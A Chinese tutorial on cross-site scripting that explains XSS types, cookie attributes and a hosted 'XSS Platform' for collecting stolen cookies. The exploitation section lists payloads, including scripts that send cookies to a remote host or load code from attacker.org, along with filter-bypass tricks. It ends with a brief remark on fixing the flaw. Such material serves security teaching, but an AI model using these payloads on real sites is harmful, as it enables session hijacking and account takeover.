1.简介
XSS又叫CSS(cross site script),即跨站脚本攻击,是常见的Web应用程序安全漏洞之一。
XSS是指恶意攻击者利用网站没有对用户提交数据进行转义处理或者过滤不足的缺点,进而添加一些代码,嵌入到web页面中去。使别的用户访问都会执行相应的嵌入代码。从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式。
2.原理解析
XSS攻击是在网页中嵌入客户端恶意脚本代码,这些恶意代码一般是使用JavaScript语言编写的。JavaScript可以用来获取用户的Cookie、改变网页内容、URL跳转,攻击者可以通过向Web页面注入JavaScript代码,来实现这些目的。
3.XSS类型
3.1 反射型XSS
反射型XSS也被称为非持久性XSS。当用户访问一个带有XSS代码的URL请求时,服务器端接受数据后处理,然后把带有XSS代码的数据发送到浏览器,浏览器解析这段带有XSS代码的数据后,最终造成XSS漏洞。
3.2 存储型XSS
存储型XSS又称持久性跨站点脚本,他会把用户输入的数据“存储”在服务器端。这种XSS具有很强的稳定性。
一个常见的场景是,攻击者写下一个包含有恶意JavaScript代码的博客文章,文章发表后,所有访问该博客文章的用户,都会在他们的浏览器中执行这段恶意的JavaScript代码。
3.3 DOM Based XSS
DOM,即文档对象模型,DOM通常用于代表在HTML、XHTML和XML中的对象。使用DOM可以允许程序和脚本动态地访问和更新文档的内容、结构和样式。
通过javaScript可以重构整个HTML页面,而要重构页面或者页面中的某个对象,JavaScript就需要知道HTML文档中所有元素”位置“。而DOM为文档提供了结构化表示,并定义了如何通过脚本来访问文档内部结构。根据DOM规定,HTML文档中的每个成分都是一个个节点。
DOM的规定如下:
整个文档是一个文档节点.;
每个HTML标签是一个元素节点;
包含在HTML元素中的文本是文本节点;
每一个HTML属性是一个属性节点;
节点与节点之间有等级关系。
HTML的标签都是一个个节点,而这些节点组成了DOM的整体结构:节点树。
可以发现,DOM本身就代表文档的意思,而基于DOM型的XSS是不需要与服务器交互的,他只发生在客户端处理数据阶段。
4.XSS利用
4.1 XSS基础漏洞利用
1. 漏洞利用
盗取cookie:
<script>alert(document.cookie)</script>
构造页面跳转:
<script>location='https"//www.hacker.com'</script>
构造获取cookie并发送到远程主机
<script>document.location='http://127.0.0.1/test/cookie.phpcookie='+document.cookie</script>
2.常见注入点
输入框
留言板
URL中可传参的变量
3.常用PAYLOAD
Script标签:
<script>alert(/1/)</script>
<script>prompt(1)</script>
<script>confirm(1)</script>
<script src="http://attacker.org/malicious.js"></script>
<script src=data:text/javascript,alert(1)></script>
<script>setTimeout(alert(1),0)</script>
Img标签:
<img src=x onerror=alert(1)>
<img src=x onerror=prompt(1);>
<img src=javascript:alert('1')>
a标签
<a href=”javascript:alert(1)”>点击触发</a>
<a href="http://www.hacker.com">点击触发</a>
4. 常见绕过方法
大小写绕过(<SCRIPT>)
双写绕过(<SCr<scRiPT>ipt>)
关键字HTML编码绕过
任意位置插入null字符(<im[%00]g onerror=alert(xss) src=a>)
JavaScript转义(<script>eval(‘a154ert(1)’)</script>)
4.2 关于Cookie
1. Cookie简介
首先要了解什么是Cookie,Cookie是能够让网站服务器把少量文本数据存储到客户端硬盘、内存,或是从客户端的硬盘、内存读取数据的一种技术。它的主要作用是标识用户、维持会话。
Cookie按照在客户端存储的位置,可以分为内存Cookie和硬盘Cookie,内存Cookie由浏览器维护,保存在内存中,浏览器关闭后后就消失。硬盘Cookie保存在硬盘中,有一个过期时间,当超过这个时间或用户清理了硬盘,硬盘Cookie被删除。所以,也叫他们持久Cookie和非持久Cookie。
2. Cookie格式
Cookie由变量名(key)和值(value)组成,其属性里既有标准的Cookie变量,也有用户自己创建的变量,属性中变量是用“变量=值”形式来保存。
Cookie格式如下:
Set-Cookie: name=value;expires=date;
domain=domain_name;path=some_path;secure;HttpOnly
Set-Cookie:HTTP响应头,Web服务器通过此HTTP头向客户端发送Cookie;
name=value:这是每一个Cookie均必须有的部分。用户可以通过name取得Cookie中存放的值(Value)。在字符串“name=value”中,不含分号、逗号和空格等字符。
expires=date:Expires变量确定了Cookie有效终止日期。该属性值date必须以特定的格式来书写:”星期几,DD-MM-YY HH:MM:SS GMT“,GMT表示这是格林尼治时间。反之,不以这样的格式来书写,系统将无法识别。该变量可省,如果缺省,则Cookie的属性值不会保存在用户的硬 盘中,而仅仅保存在内存当中,Cookie将随着浏览器的关闭而自动消失。
domain=domain-name:Domain变量确定了哪些Internet域中的Web服务器可读取浏览器存储的Cookie,即只有来自这个域的页面才可以使用Cookie中的信 息。这项设置是可选的,如果缺省时,设置Cookie的属性值为该Web服务器的域名。
path=path:Path属性定义了Web服务器 上哪些路径下的页面可获取服务器发送的Cookie。如果Path属性的值为“/”,则Web服务器上所有的WWW资源均可读取该Cookie。同样该项设置是可选的,如果缺省,则Path的 属性值为Web服务器传给浏览器的资源的路径名。借助对Domain和Path两个变量的设置,即可有效地控制Cookie文件被访问的范围。
Secure:在Cookie中标记该变量,表明只有当浏览器和Web Server之间的通信协议为加密认证协议时,浏览器才向服务器提交相应的Cookie。当前这种协议只有一种,即为HTTPS。
HttpOnly:禁止JavaScript读取
4.3 XSS 平台利用
也叫漏洞利用框架,作用上来看就是一组“JavaScript工具集合”,比如:键盘输入记录、盗取cookie、表单劫持等。
网上类似的平台很多,都是基于XSS Platform搭建的。
这里简单介绍一下利用平台获取Cookie

登录XSS Platform,主界面如下:

选择“我的项目”-->”创建“,进入创建项目向界面:


在选择攻击模块时,选择”默认模块“,接下来XSS Platform会提供两个选择:
1. 无keepsession
2. keepsession
keepsession的意思是保持连接,也就是当获取到目标网站的Cookie后,保持这个Cookie

在配置信息中给出了项目代码,并给出了XSS利用方式,选择合适的payload进行插入


当XSS Platform收到信息之后,就可以确定网站存在XSS跨站漏洞,并且可以拿到cookie信息,借此绕过账号密码登录目标账户。

5. XSS修复思路
XSS跨站漏洞最终形成的原因是对输入与输出没有严格过滤,在页面执行JavaScript等客户端脚本,理论上来讲只要将敏感字符过滤,即可修补XSS跨站漏洞